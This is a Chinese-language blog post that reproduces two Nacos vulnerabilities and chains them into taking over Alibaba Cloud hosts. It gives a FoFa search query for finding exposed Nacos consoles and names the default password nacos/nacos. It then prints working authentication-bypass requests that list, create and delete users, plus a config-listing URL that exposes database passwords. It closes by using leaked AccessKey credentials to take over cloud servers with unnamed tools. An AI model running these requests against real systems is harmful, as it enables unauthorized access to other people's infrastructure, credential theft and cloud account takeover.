从Nacos漏洞到接管阿里云主机

1 概述

Nacos是一个易于使用的平台,旨在用于动态服务发现,配置和服务管理。它可以帮助您轻松构建云本机应用程序和微服务平台。

一共复现2个漏洞:Nacos默认口令和权限认证绕过/未授权访问。

思路:通过默认口令或权限认证绕过登录系统,从配置中找到AccessKeyID和AccessKeSecret,利用相关工具接管阿里云主机服务器。

FoFa语法:title="Nacos"

2 详情

2.1 控制台默认口令/弱口令





Nacos的Web界面如下。

看到界面首先想到的就是试下默认口令nacos/nacos。

2.2 权限认证绕过/未授权访问

Alibaba Nacos 存在一个由于不当处理User-Agent导致的未授权访问漏洞。通过该漏洞,攻击者可以进行任意操作,包括创建新用户并进行登录后操作。

受影响版本:Nacos <= 2.0.0-ALPHA.1



漏洞POC:直接访问如下链接

http://www.xxx.com/nacos/v1/auth/users?pageNo=1&pageSize=1



新建用户

http://www.xxx.com/nacos/v1/auth/users

|

POST /nacos/v1/auth/users HTTP/1.1 username=test1&password=test11 |

看到网上好多文章都说要加上User-Agent请求头,修改UA头为Nacos-Server,但在测试之后发现好像不是必要的,没有请求头同样可以创建用户。



同样可以使用命令进行删除用户。

|

DELETE /nacos/v1/auth/users HTTP/1.1 username=test2 |







查看配置信息,可获取数据库账户密码

http://www.xxx.com/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=dev&search=accurate





2.3 接管阿里云主机

登录之后可以在配置中查找下敏感信息,比如这次就遇到了阿里云的AccessKey,从而可以接管阿里云主机。

利用相关工具直接进行接管主机服务器。

浙公网安备 33010602011771号

浙公网安备 33010602011771号